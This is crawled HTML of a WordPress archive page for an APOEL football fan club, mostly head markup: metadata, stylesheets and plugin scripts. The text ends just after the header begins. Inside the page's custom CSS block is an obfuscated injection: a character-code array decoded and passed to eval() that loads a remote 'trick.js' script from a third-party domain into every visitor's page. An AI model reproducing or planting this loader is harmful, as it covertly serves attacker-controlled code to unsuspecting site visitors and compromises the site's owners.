

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/2018/11/12/
body_size: 18285
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>12/11/2018 - FAN CLUB APOEL PARTIDARIOS</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="12/11/2018 - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:url" content="https://apoelpartidarios.com/2018/11/12/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://apoelpartidarios.com/2018/11/12/","url":"https://apoelpartidarios.com/2018/11/12/","name":"12/11/2018 - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/2018/11/12/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/2018/11/12/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/11/ΟΧΙ-ΚΑΡΤΑ.jpg","breadcrumb":{"@id":"https://apoelpartidarios.com/2018/11/12/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/2018/11/12/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2018/11/ΟΧΙ-ΚΑΡΤΑ.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/11/ΟΧΙ-ΚΑΡΤΑ.jpg","width":960,"height":740},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/2018/11/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Archives for 12/11/2018"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="me" href="https://twitter.com/apoelpartidario"><meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Day: November 12, 2018"><meta name="twitter:site" content="@apoelpartidario">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="archive date wp-custom-logo elementor-default elementor-kit-16405">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
